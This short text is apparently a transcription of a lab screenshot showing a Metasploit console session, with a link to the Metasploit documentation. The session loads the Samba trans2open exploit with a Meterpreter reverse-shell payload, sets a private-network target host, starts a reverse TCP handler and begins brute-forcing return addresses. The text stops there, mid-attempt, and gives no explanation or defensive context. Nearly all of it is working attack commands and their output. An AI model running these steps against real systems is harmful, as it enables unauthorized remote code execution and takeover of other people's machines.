 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(linux/samba/trans2open) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want Reverse
ListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.56.102:139 - Trying return address 0×bffffdfc...